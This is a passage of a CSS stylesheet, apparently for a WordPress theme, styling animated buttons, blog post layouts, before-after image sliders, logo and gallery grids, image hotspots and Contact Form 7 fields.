    color: #ffffff;
    line-height: 26px;
    font-weight: 600;
    text-decoration: none;
    padding: 10px 40px;
    overflow: hidden;
    transition: all 0.3s ease-in-out 0s;
}
.btn-default.style-flat .medileaves-button-inner {
    position: relative;
    z-index: 2;
}
.btn-default.style-flat:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    background: #212121;
    transition: all 0.25s ease-in-out 0s;
}
.btn-default.style-flat.hover-default:before {top: 0; left: 0; opacity: 0;}
.btn-default.style-flat.hover-default:hover:before {opacity: 1;}

/*------------------*/
/* Icon Animation */
/*------------------*/
.btn-default.icon-animation .medileaves-button-inner {
    position: relative;
}
.btn-default.icon-animation .medileaves-button-icon {
    display: flex;
    align-items: center;
    position: absolute;
    opacity: 0;
    padding: 0;
    transition: all 0.3s ease-in-out 0s;
}
.btn-default.icon-animation:hover .medileaves-button-icon {
    opacity: 1;
}

/* Icon Left */
.btn-default.icon-animation .medileaves-button-inner .medileaves-align-icon-left {
    left: 0;
}
.btn-default.icon-animation .medileaves-button-inner .medileaves-align-icon-left + .medileaves-button-text {
    position: relative;
    right: 0px;
    transition: all 0.3s ease-in-out 0s;
}
.btn-default.icon-animation:hover .medileaves-button-inner .medileaves-align-icon-left {
    left: -13px;
}
.btn-default.icon-animation:hover .medileaves-button-inner .medileaves-align-icon-left + .medileaves-button-text {
    right: -13px;
}

/* Icon Right */
.btn-default.icon-animation .medileaves-button-inner .medileaves-align-icon-right {
    right: 0;
}
.btn-default.icon-animation .medileaves-button-inner .medileaves-align-icon-right + .medileaves-button-text {
    position: relative;
    left: 0px;
    transition: all 0.3s ease-in-out 0s;
}
.btn-default.icon-animation:hover .medileaves-button-inner .medileaves-align-icon-right {
    right: -13px;
}
.btn-default.icon-animation:hover .medileaves-button-inner .medileaves-align-icon-right + .medileaves-button-text {
    left: -13px;
}

/*====================================*/
/* Blog */
/*====================================*/
.blog-post-main .post-inner .post-category {
    display: inline-block;
    background: #1f64ff;
    color: #ffffff;
    padding: 3px 20px;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 22px;
    font-weight: 600;
    letter-spacing: 0.1em;
    border-radius: 3px;
}

/* Post Info ----------------*/
.blog-post-main .post-inner .post-content .post-info {
    margin-top: 15px;
}
.blog-post-main .post-inner .post-content .post-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
    margin: 0;
}
.blog-post-main .post-inner .post-content .post-title a {
    color: inherit;
    text-decoration: none;
    transition: all 0.3s ease-in-out 0s;
}
.blog-post-main .post-inner .post-content .post-title a:hover {
    color: #1f64ff;
}

.blog-post-main .post-inner .post-content .post-description{
    transition: all 0.3s ease-in-out 0s;
}
.blog-post-main .post-inner .post-content .post-title + .post-description {
    margin-top: 10px;
}

/*---------------------*/
/* Blog Style 1 */
/*---------------------*/
.blog-style-1 .post-inner .post-image {
    position: relative;
    overflow: hidden;
}
.blog-style-1 .post-inner .post-image img{
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    transform: scale(1.0);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.blog-style-1 .post-inner:hover .post-image img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transform: scale(1.1);
}
.blog-style-1 .post-inner .post-content {
    background: #ffffff;
    padding: 30px;
    box-shadow: 0 5px 30px rgba(0,0,0,0.05);
    margin: 0 15px;
    margin-bottom: 20px;
    position: relative;
    z-index: 1;
    text-align: center;
}
.blog-style-1 .post-inner .post-image + .post-content {
    margin-top: -30px;
}

.blog-style-1 .post-inner .meta-date {
    display: inline-block;
    background: #1f64ff;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 0.1em;
    position: absolute;
    bottom: 30px;
    left: 15px;
    right: 15px;
    text-align: center;
    padding: 8px 20px;
    border-radius: 0;
} 
.blog-style-1 .post-inner .meta-date i {
    margin-right: 7px;
}

/* Meta Info ----------------*/
.blog-style-1 .post-inner .post-content .post-meta {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-bottom: 15px;
}
.blog-style-1 .post-inner .post-content .meta-author a {
    font-size: 14px;
    line-height: 20px;
    color: #323232;
    text-decoration: none;
    font-weight: 600;
    transition: all 0.3s ease-in-out 0s;
}
.blog-style-1 .post-inner .post-content .meta-author a:hover {
    color: #1f64ff;
}
.blog-style-1 .post-inner .post-content .meta-author img {
    width: 25px;
    border-radius: 50px;
    margin-right: 7px;
}
.blog-style-1 .post-inner .post-content .meta-comments {
    font-size: 14px;
    line-height: 20px;
    color: #999999;
    display: flex;
    align-items: center;
    margin-top: 3px;
    align-self: center;
    margin-left: 15px;
}
.blog-style-1 .post-inner .post-content .meta-comments i {
    padding-right: 8px;
    color: #1f64ff;
}

.blog-style-1 .post-inner .post-content .post-info {
    margin-top: 0px;
}
.blog-style-1 .blog-member-grid .post-inner .post-content {
    margin-bottom: 0;
}

/*---------------------*/
/* Blog Style 2 */
/*---------------------*/
.blog-style-2 .post-inner {
    position: relative;
    overflow: hidden;
}
.blog-style-2 .post-content .post-content-inner {
    width: 100%;
    overflow: hidden;
}
.blog-style-2 .post-content {
    display: flex;
    align-items: end;
    flex-wrap: wrap;
    justify-content: flex-start;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    padding: 40px 45px;
    background: linear-gradient(transparent, rgb(17 30 43 / 87%));
    transition: all .3s ease;
    opacity: 1;
}

/* Post Image -----------------*/
.blog-style-2 .post-inner .post-image img{
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    transform: scale(1.0);
    transition: all 0.3s ease-in-out 0s;
}
.blog-style-2 .post-inner:hover .post-image img{
    -webkit-transform: scale(1.08);
    -moz-transform: scale(1.08);
    transform: scale(1.08);
}

/* Post Date -----------------*/
.blog-style-2 .post-image .meta-date {
    background: #1f64ff;
    position: absolute;
    right: 25px;
    top: 25px;
    z-index: 1;
    width: 55px;
    padding: 10px 0;
    font-size: 20px;
    color: #ffffff;
    line-height: 22px;
    font-weight: 700;
    text-align: center;
    border-radius: 3px;
}
.blog-style-2 .post-image .meta-date span {
    display: block;
    font-size: 12px;
    line-height: normal;
    font-weight: 400;
    letter-spacing: 1px;
    padding-top: 5px;
    text-transform: uppercase;
}

/* Post Meta ----------------*/
.blog-style-2 .post-inner .post-meta {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    list-style-type: none;
}
.blog-style-2 .post-inner .post-meta > div {
    display: flex;
    align-items: center;
    padding: 0;
    line-height: normal;
}
.blog-style-2 .post-inner .post-meta > div:not(:last-child) {
    margin-right: 18px;
}
.blog-style-2 .post-inner .post-meta a,
.blog-style-2 .post-inner .post-meta span {
    color: #ffffff;
    font-size: 14px;
    text-transform: capitalize;
    text-decoration: none;
    transition: all 0.3s ease-in-out 0s;
}
.blog-style-2 .post-inner .post-meta a:hover {
    color: #1f64ff;
}
.blog-style-2 .post-inner .post-meta i {
    padding-right: 10px;
    color: #1f64ff;
}

.blog-style-2 .post-inner .post-content .post-title {
    font-size: 24px;
    line-height: 32px;
    color: #ffffff;
    font-weight: 600;
}

/* Post Link ------------------*/
.blog-style-2 .post-content .post-link {
    margin-top: 20px;
    margin-bottom: -55px;
    padding-top: 15px;
    transition: all 0.3s ease-in-out 0s;
    border-top: 1px solid rgba(255,255,255,0.12);
}
.blog-style-2 .post-inner:hover .post-content .post-link {
    margin-bottom: 0;
}
.blog-style-2 .post-content .post-link a {
    align-items: center;
    display: flex;
    font-size: 14px;
    font-weight: 400;
    color: #ffffff;
    transition: all 0.3s ease-in-out 0s;
}
.blog-style-2 .post-content .post-link a i {
    font-size: 22px;
    margin-left: auto;
}
.blog-style-2 .post-content .post-link a:hover {
    color: #1f64ff;
}

/*---------------------*/
/* Blog Style 3 */
/*---------------------*/
.blog-style-3 .post-inner {
    padding: 0;
    margin: 10px;
    margin-bottom: 15px;
    box-shadow: 0 3px 20px rgba(0,0,0,0.05);
}
.blog-style-3 .post-inner .post-content {
    background: #ffffff;
    padding: 30px;
    padding-bottom: 20px;
}
.blog-style-3 .post-inner .post-content .post-description {
    margin-top: 15px;
}

.blog-style-3 .post-inner .post-meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    list-style-type: none;
}
.blog-style-3 .post-inner .post-meta > div {
    display: flex;
    align-items: center;
    padding: 0;
    line-height: normal;
}
.blog-style-3 .post-inner .post-meta > div:not(:last-child) {
    margin-right: 18px;
}
.blog-style-3 .post-inner .post-meta a,
.blog-style-3 .post-inner .post-meta span {
    color: #999999;
    font-size: 14px;
    text-transform: capitalize;
    text-decoration: none;
    transition: all 0.3s ease-in-out 0s;
}
.blog-style-3 .post-inner .post-meta a:hover {
    color: #1f64ff;
}
.blog-style-3 .post-inner .post-meta i {
    padding-right: 10px;
    color: #1f64ff;
}

/* Post Image -----------------*/
.blog-style-3 .post-inner .post-image {
    position: relative;
    overflow: hidden;
}
.blog-style-3 .post-inner .post-image a {
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
}
.blog-style-3 .post-inner .post-image img{
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    transform: scale(1.0);
    transition: all 0.3s ease-in-out 0s;
}
.blog-style-3 .post-inner:hover .post-image img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transform: scale(1.1);
}

/* Post Date -----------------*/
.blog-style-3 .post-image .meta-date {
    background: #1f64ff;
    position: absolute;
    right: 25px;
    top: 25px;
    width: 55px;
    padding: 10px 0;
    font-size: 20px;
    color: #ffffff;
    line-height: 22px;
    font-weight: 700;
    text-align: center;
    border-radius: 3px;
}
.blog-style-3 .post-image .meta-date span {
    display: block;
    font-size: 12px;
    line-height: normal;
    font-weight: 400;
    letter-spacing: 1px;
    padding-top: 5px;
    text-transform: uppercase;
}

/* Post Link ------------------*/
.blog-style-3 .post-content .post-link {
    margin-top: 20px;
    padding-top: 15px;
    border-top: 1px solid #e8e8e8;
}
.blog-style-3 .post-content .post-link a {
    align-items: center;
    display: flex;
    font-size: 13px;
    font-weight: 400;
    color: #323232;
    text-transform: uppercase;
}
.blog-style-3 .post-content .post-link a i {
    font-size: 22px;
    margin-left: auto;
}

.blog-style-3 .blog-member-grid .post-inner .post-content {
    margin-bottom: 0;
}

/*===================================*/
/* Blog Grid */
/*===================================*/
.blog-post-main .blog-member-grid .member-info {
    margin-bottom: 0;
}
.blog-post-main .blog-member-grid.desk-grid-5,
.blog-post-main .blog-member-grid.desk-grid-4,
.blog-post-main .blog-member-grid.desk-grid-3,
.blog-post-main .blog-member-grid.desk-grid-2 {
    display: grid;
    grid-gap: 25px;
}
.blog-post-main .blog-member-grid.desk-grid-5 {
    grid-template-columns: repeat(5, 1fr);
}
.blog-post-main .blog-member-grid.desk-grid-4 {
    grid-template-columns: repeat(4, 1fr);
}
.blog-post-main .blog-member-grid.desk-grid-3 {
    grid-template-columns: repeat(3, 1fr);
}
.blog-post-main .blog-member-grid.desk-grid-2 {
    grid-template-columns: repeat(2, 1fr);
}

/*====================================*/
/* Before After */
/*====================================*/
.image-comparison-wrapper {
   position: relative;
}
.image-comparison-wrapper .image-comparison__range {
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   margin: 0;
   padding: 0;
   background-color: transparent;
   border: none;
   appearance: none;
   outline: none;
   cursor: ew-resize;
   z-index: 6;
}
.image-comparison-wrapper .image-comparison__range:hover ~ .image-comparison-slider .image-comparison__thumb {
  transform: scale(1.2);
}
.image-comparison-wrapper .image-comparison-overlay {
   position: absolute;
   top: 0;
   left: 0;
   width: calc(50% + 1px);
   height: 100%;
   overflow: hidden;
}
.image-comparison-wrapper .image-comparison__image {
   width: 100%;
   height: 100%;
   object-fit: cover;
   object-position: 0 50%;
   overflow: hidden;
   vertical-align: top;
}
.image-comparison-wrapper .image-comparison__figure--overlay .image-comparison__image {
   z-index: 1;
   position: absolute;
}

/*----------------------------*/
/* Before - After Caption */
/*----------------------------*/
.image-comparison-wrapper .image-comparison-caption {
    position: absolute;
    bottom: 15px;
    min-width: max-content;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    color: #ffffff;
    font-weight: bold;
}
.image-comparison-wrapper .image-caption-before {
    left: 15px;
    z-index: 2;
}
.image-comparison-wrapper .image-caption-after {
    right: 15px;
    text-align: right;
}
.image-comparison-wrapper .image-comparison-caption-body {
    padding: 5px 30px;
    color: #323232;
    background-color: #ffffff;
}

/*----------------------------*/
/* Image Slider Arrow */
/*----------------------------*/
.image-comparison-wrapper .image-comparison-slider {
   position: absolute;
   top: 0;
   left: 50%;
   width: 3px;
   height: 100%;
   background-color: #ffffff;
   transition: background-color 0.3s ease-in-out;
   z-index: 5;
}
.image-comparison-wrapper .image-comparison__range--active ~ .image-comparison-slider {
   background-color: rgba(255, 255, 255, 0.5);
}
.image-comparison-wrapper .image-comparison__thumb {
   position: absolute;
   top: calc(50% - 20px);
   left: calc(50% - 20px);
   width: 40px;
   height: 40px;
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
   background-color: #168aff;
   color: #ffffff;
   border-radius: 50%;
   box-shadow: 0 0 22px 0 rgba(0, 0, 0, 0.5);
   transform-origin: center;
   transition: transform 0.3s ease-in-out, background-color 0.3s ease-in-out;
}
.image-comparison-wrapper .image-comparison__range::-webkit-slider-runnable-track {
   width: 40px; height: 40px; opacity: 0;
}
.image-comparison-wrapper .image-comparison__range::-moz-range-thumb {
   width: 40px; height: 40px; opacity: 0;
}
.image-comparison-wrapper .image-comparison__range::-webkit-slider-thumb {
   width: 40px; height: 40px; opacity: 0;
}
.image-comparison-wrapper .image-comparison__range::-ms-fill-lower {
   background-color: transparent;
}
.image-comparison-wrapper .image-comparison__range::-ms-track {
   position: relative;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   border: none;
   margin: 0;
   padding: 0;
   background-color: transparent;
   color: transparent;
   outline: none;
   cursor: col-resize;
}
.image-comparison-wrapper .image-comparison__range::-ms-thumb {
   width: 0.5%;
   height: 100%;
   opacity: 0;
}
.image-comparison-wrapper .image-comparison__range::-ms-tooltip {
   display: none;
}

/*====================================*/
/* Before After New */
/*====================================*/
.cd-image-container {
  position: relative;
}
.cd-image-container img {
  display: block;
}
.cd-image-container .cd-image-label {
    position: absolute;
    font-weight: 500;
    letter-spacing: 1px;
    bottom: 0;
    right: 15px;
    background: #1f64ff;
    color: #ffffff;
    padding: 5px 20px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    opacity: 0;
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    transform: translateY(-30px);
    -webkit-transition: -webkit-transform 0.3s 0.7s, opacity 0.3s 0.7s;
    -moz-transition: -moz-transform 0.3s 0.7s, opacity 0.3s 0.7s;
    transition: transform 0.3s 0.7s, opacity 0.3s 0.7s;
}
.cd-image-container .cd-image-label.is-hidden {
  visibility: hidden;
}
.cd-image-container.is-visible .cd-image-label {
  opacity: 1;
  bottom: 15px;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  transform: translateY(0);
}

.cd-image-container .cd-resize-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  overflow: hidden;
  border-right: 3px solid #ffffff;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.cd-image-container .cd-resize-img.resizable {
    border-right: 3px solid rgba(255,255,255,0.5);
}
.cd-image-container .cd-resize-img img {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  height: 100%;
  width: auto;
  max-width: none;
}
.cd-image-container .cd-resize-img .cd-image-label {
  right: auto;
  left: 15px;
}
.cd-image-container.is-visible .cd-resize-img {
  width: 50%;
  /* bounce in animation of the modified image */
  -webkit-animation: cd-bounce-in 0.7s;
  -moz-animation: cd-bounce-in 0.7s;
  animation: cd-bounce-in 0.7s;
}

@-webkit-keyframes cd-bounce-in {
  0% {
    width: 0;
  }
  60% {
    width: 55%;
  }
  100% {
    width: 50%;
  }
}
@-moz-keyframes cd-bounce-in {
  0% {
    width: 0;
  }
  60% {
    width: 55%;
  }
  100% {
    width: 50%;
  }
}
@keyframes cd-bounce-in {
  0% {
    width: 0;
  }
  60% {
    width: 55%;
  }
  100% {
    width: 50%;
  }
}
.cd-image-container .cd-handle {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    height: 40px;
    width: 40px;
    left: 50%;
    top: 50%;
    margin-left: -22px;
    margin-top: -20px;
    border-radius: 50%;
    background-color: #04ce78;
    box-shadow: 0 0 22px 0 rgba(0, 0, 0, 0.5);
    cursor: ew-resize;
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    -moz-transform: translate3d(0, 0, 0) scale(1);
    -ms-transform: translate3d(0, 0, 0) scale(1);
    -o-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1);
    -webkit-transition: -webkit-transform 0.3s 0.1s, opacity 0s 0.7s;
    -moz-transition: -moz-transform 0.3s 0.1s, opacity 0s 0.7s;
    transition: transform 0.3s 0.1s, opacity 0s 0.7s;
}
.cd-image-container.is-visible .cd-handle {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    -moz-transform: translate3d(0, 0, 0) scale(1);
    -ms-transform: translate3d(0, 0, 0) scale(1);
    -o-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1);
}
.cd-image-container:hover .cd-handle,
.cd-image-container.is-visible:hover .cd-handle {
    transform: scale(1.2);
}
.cd-image-container .cd-handle svg {
    fill: #ffffff;
}

/* Elementor Editor CSS */
.elementor-element-edit-mode .cd-image-container .cd-image-label {
    opacity: 1;
}
.elementor-element-edit-mode .cd-image-container .cd-resize-img {
    width: 50%;
}
.elementor-element-edit-mode .cd-image-container .cd-handle {
    left: 50%;
    opacity: 1;
}

/*====================================*/
/* Client Logo */
/*====================================*/
.client-logo-main .swiper-slide {
    align-self: center;
}
.client-logo-main .client-logo {
    text-align: center;
}
.client-logo-main .client-logo img {
    max-width: 100%;
    transition: all 0.3s ease-in-out 0s;
}

/*--------------*/
/* Border */
/*--------------*/
.client-logo-main.style-border .client-logo {
    border: 1px solid #e5e5e5;
}

/*--------------*/
/* Greyscale */
/*--------------*/
.client-logo-main.style-greyscale .client-logo img {
    -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
    filter: grayscale(100%);
    opacity: 0.5;
}
.client-logo-main.style-greyscale .client-logo:hover img {
    filter: inherit;
    opacity: 1;
}

/*--------------*/
/* Logo Grid */
/*--------------*/
.client-logo-main .client-logo-inner.grid-column-6,
.client-logo-main .client-logo-inner.grid-column-5,
.client-logo-main .client-logo-inner.grid-column-4,
.client-logo-main .client-logo-inner.grid-column-3,
.client-logo-main .client-logo-inner.grid-column-2,
.client-logo-main .client-logo-inner.grid-column-1 {
    display: grid;
    grid-gap: 20px;
}
.client-logo-main .client-logo-inner.grid-column-6 {
    grid-template-columns: repeat(6, 1fr);
}
.client-logo-main .client-logo-inner.grid-column-5 {
    grid-template-columns: repeat(5, 1fr);
}
.client-logo-main .client-logo-inner.grid-column-4 {
    grid-template-columns: repeat(4, 1fr);
}
.client-logo-main .client-logo-inner.grid-column-3 {
    grid-template-columns: repeat(3, 1fr);
}
.client-logo-main .client-logo-inner.grid-column-2 {
    grid-template-columns: repeat(2, 1fr);
}
.client-logo-main .client-logo-inner.grid-column-1 {
    grid-template-columns: repeat(1, 1fr);
}

/*====================================*/
/* Image Gallery */
/*====================================*/
.gallery-item-main .swiper-slide {
    align-self: center;
}
.gallery-item-main .gallery-item {
    text-align: center;
}
.gallery-item-main .gallery-item img {
    max-width: 100%;
    transition: all 0.3s ease-in-out 0s;
}
.gallery-item-main .gallery-item .popup-img {
    display: inline-block;
    position: relative;
}
.gallery-item-main .gallery-item .popup-img:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #000000;
    opacity: 0;
    transition: all 0.3s ease-in-out 0s;
}
.gallery-item-main .gallery-item .popup-img:hover:before {
    opacity: 0.35;
}

/*--------------*/
/* Image Grid */
/*--------------*/
.gallery-item-main .gallery-item-inner.grid-column-6,
.gallery-item-main .gallery-item-inner.grid-column-5,
.gallery-item-main .gallery-item-inner.grid-column-4,
.gallery-item-main .gallery-item-inner.grid-column-3,
.gallery-item-main .gallery-item-inner.grid-column-2,
.gallery-item-main .gallery-item-inner.grid-column-1 {
    display: grid;
    grid-gap: 20px;
}
.gallery-item-main .gallery-item-inner.grid-column-6 {
    grid-template-columns: repeat(6, 1fr);
}
.gallery-item-main .gallery-item-inner.grid-column-5 {
    grid-template-columns: repeat(5, 1fr);
}
.gallery-item-main .gallery-item-inner.grid-column-4 {
    grid-template-columns: repeat(4, 1fr);
}
.gallery-item-main .gallery-item-inner.grid-column-3 {
    grid-template-columns: repeat(3, 1fr);
}
.gallery-item-main .gallery-item-inner.grid-column-2 {
    grid-template-columns: repeat(2, 1fr);
}
.gallery-item-main .gallery-item-inner.grid-column-1 {
    grid-template-columns: repeat(1, 1fr);
}

/*====================================*/
/* Image Hotspot */
/*====================================*/
.image-hotspot-wrapper .image-hotspot-content {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}
.image-hotspot-wrapper .image-hotspot-content .image-hotspot {
    position: absolute;
    display: inline-block;
}
.image-hotspot-wrapper .image-hotspot-content .image-hotspot:hover,
.image-hotspot-wrapper .image-hotspot-content .image-hotspot.hotspot-active {
    z-index: 3;
}
.hotspot-trigger {
    position: relative;
    font-size: 15px;
}

/* Style 1 */
.image-hotspot-wrapper.style-1 .hotspot-trigger {
    height: 25px;
    width: 25px;
    border: 2px solid #1f64ff;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 30px;
    line-height: 20px;
    cursor: pointer;
    margin: 20px;
    vertical-align: top;
}
.image-hotspot-wrapper.style-1 .hotspot-trigger span {
    height: 7px;
    width: 7px;
    background-color: #1f64ff;
    display: inline-block;
    border-radius: 10px;
    -webkit-transition: all .1s ease-in-out;
    -moz-transition: all .1s ease-in-out;
    transition: all .1s ease-in-out;
}

/* Style 2 */
.image-hotspot-wrapper.style-2 .hotspot-trigger span {
    background-color: #1f64ff;
    height: 13px;
    width: 13px;
    cursor: pointer;
    margin: 20px;
    display: flex;
    position: relative;
    z-index: 2;
    justify-content: center;
    align-items: center;
    border-radius: 30px;
}
.image-hotspot-wrapper.style-2 .hotspot-trigger span:before {
    content: "";
    position: absolute;
    left: -7px;
    top: -7px;
    right: -7px;
    bottom: -7px;
    display: block;
    z-index: 0;
    opacity: 0.2;
    background: #1f64ff;
    border-radius: 30px;
}
.image-hotspot-wrapper.style-2 .hotspot-trigger span:after {
    content: "";
    position: absolute;
    left: -10px;
    top: -10px;
    right: -10px;
    bottom: -10px;
    opacity: 0.3;
    background: #1f64ff;
    border-radius: 30px;
    animation: zoom-in-zoom-out 2s ease infinite;
}

@keyframes zoom-in-zoom-out {
  0% {
    transform: scale(0.7);
    opacity: 0.3;
  }
  100% {
    transform: scale(1.7);
    opacity: 0;
  }
}

/* Hotspot Content Box */
.image-hotspot-wrapper .image-hotspot-content .hotspot-content {
    position: absolute;
    width: 280px;
    min-height: 100px;
    background: #ffffff;
    padding: 25px 20px;
    text-align: center;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    box-shadow: 0 7px 30px rgba(0,0,0,0.1);
    border-radius: 10px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.image-hotspot-wrapper.trigger-hover .image-hotspot-content .image-hotspot:hover .hotspot-content,
.image-hotspot-wrapper.trigger-click .image-hotspot-content .image-hotspot.hotspot-active .hotspot-content {
    opacity: 1;
    visibility: visible;
}
.image-hotspot-wrapper .image-hotspot-content .hotspot-content .hotspot-title {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 5px;
}
.image-hotspot-wrapper .image-hotspot-content .hotspot-content .hotspot-description + .hotspot-button {
    margin-top: 5px;
}

/* Content Top */
.image-hotspot-wrapper .hotspot-content.content-top,
.image-hotspot-wrapper .hotspot-content.content-bottom {
    left: -100px;
}

/* Content Top */
.image-hotspot-wrapper .hotspot-content.content-top {
    bottom: 65px;
}

/* Content Left */
.image-hotspot-wrapper .hotspot-content.content-left {
    right: 65px;
    top: -20px;
}

/* Content Right */
.image-hotspot-wrapper .hotspot-content.content-right {
    left: 65px;
    top: -20px;
}

/*====================================*/
/* Contact Form */
/*====================================*/
.wpcf7-form .wpcf7-form-control-wrap {
    display: inline-block;
    width: 100%;
    margin-bottom: 15px;
}
.wpcf7-form .wpcf7-form-control-wrap input,
.wpcf7-form .wpcf7-form-control-wrap select,
.wpcf7-form .wpcf7-form-control-wrap textarea {
    width: 100%;
    height: auto;
    padding: 15px 20px;
    background: transparent;
    outline: none;
    border: 2px solid #dfe6ed;
    font-size: 14px;
    font-weight: normal !important;
    vertical-align: top;
    outline: none;
    box-shadow: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.wpcf7-form .wpcf7-form-control-wrap textarea {
    height: auto;
    padding: 20px;
}
.wpcf7-form .wpcf7-form-control-wrap input:focus,
.wpcf7-form .wpcf7-form-control-wrap select:focus,
.wpcf7-form .wpcf7-form-control-wrap textarea:focus {
    border-color: #1f64ff;
}
.wpcf7-form .wpcf7-submit {
    display: inline-block;
    background: #1f64ff;
    color: #ffffff;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    line-height: 24px;
    font-weight: 600;
    padding: 10px 35px;
    cursor: pointer;
    border: 2px solid #1f64ff;
    border-radius: 3px;
    transition: all 0.3s ease-in-out 0s;
}
.wpcf7-form .wpcf7-submit:hover {
    background: transparent;
    color: #1f64ff;
}
.wpcf7-form .btn-full,
.wpcf7-form .btn-full input {
    width: 100%;
}
.wpcf7-form .wpcf7-checkbox .wpcf7-list-item:first-child,
.wpcf7-form .wpcf7-radio .wpcf7-list-item:first-child,
.wpcf7-form .wpcf7-acceptance .wpcf7-list-item:first-child {
    margin-left: 0;
}

.wpcf7-form .row p {
    margin-bottom: 0;
}
.wpcf7-form .form-control-acceptance .wpcf7-form-control-wrap {
    margin-bottom: 0;
    margin-top: 10px;
}
.wpcf7-form .wpcf7-acceptance {
    position: relative;
    display: inline-block;
    padding-left: 25px;
}
.wpcf7-form .wpcf7-acceptance input {
    position: absolute;
    left: 0;
    top: 6px;
    width: auto;
    padding: 0;
}

/*--------------------*/
/* Checkbox Group */
/*--------------------*/
.wpcf7-form .wpcf7-checkbox .wpcf7-list-item > label {
    display: flex;
    padding: 0;
    margin: 0;
    align-items: center;
}
.wpcf7-form .wpcf7-checkbox .wpcf7-list-item input {
    width: auto;
    margin-right: 10px;
}

/*--------------------*/
/* Radio Group */
/*--------------------*/
.wpcf7-form .wpcf7-radio .wpcf7-list-item > label {
    display: flex;
    padding: 0;
    margin: 0;
    align-items: center;
}
.wpcf7-form .wpcf7-radio .wpcf7-list-item input {
    width: auto;
    margin-right: 10px;
}

/*--------------------*/
/* Quiz */
/*--------------------*/
.wpcf7-form .wpcf7-form-control-wrap[class*='quiz-'] label{
    display: flex;
    align-items: center;
    margin: 0;
}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-quiz-label {
    margin-right: 15px;
}

/*--------------------*/
/* Form Flat */
/*--------------------*/
.form-style-flat .wpcf7-form-control-wrap input,
.form-style-flat .wpcf7-form-control-wrap select,
.form-style-flat .wpcf7-form-control-wrap textarea {
    background: #f1f5f9;
    border: 2px solid #f1f5f9;
}
.form-style-flat .wpcf7-form-control-wrap input:focus,
.form-style-flat .wpcf7-form-control-wrap select:focus,
.form-style-flat .wpcf7-form-control-wrap textarea:focus {
    border-color: #1f64ff;
}

/*--------------------*/
/* Form Border Bottom */
/*--------------------*/
.form-style-border-bottom .wpcf7-form-control-wrap input,
.form-style-border-bottom .wpcf7-form-control-wrap select,
.form-style-border-bottom .wpcf7-form-control-wrap textarea {
    padding: 15px 0px;
    border: none;
    border-bottom: 2px solid #dfe6ed;
}
.form-style-border-bottom .wpcf7-form-control-wrap textarea {
    height: auto;
    padding: 15px 0;
}
.form-style-border-bottom .wpcf7-form-control-wrap input:focus,
.form-style-border-bottom .wpcf7-form-control-wrap select:focus,
.form-style-border-bottom .wpcf7-form-control-wrap textarea:focus {
    border-color: #1f64ff;
}

.wpcf7-form .wpcf7-form-control-wrap select {
    background-image: url(../images/select-dropdown-arrow.svg);
    background-repeat: no-repeat;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-position: 96% center;
    background-size: 18px;
}

/*--------------------*/
/* Form Light */
/*--------------------*/
.form-light .wpcf7-form-control-wrap input,
.form-light .wpcf7-form-control-wrap select,
.form-light .wpcf7-form-control-wrap textarea {
    border-color: #ffffff;
}
.form-style-flat.form-light .wpcf7-form-control-wrap input,
.form-style-flat.form-light .wpcf7-form-control-wrap select,
.form-style-flat.form-light .wpcf7-form-control-wrap textarea {
    background: #ffffff;
    border-color: #ffffff;
}

.form-transparent .wpcf7-form-control-wrap .wpcf7-list-item-label {
    color: #ffffff;
}
.form-transparent .wpcf7-form-control-wrap input,
.form-transparent .wpcf7-form-control-wrap select,
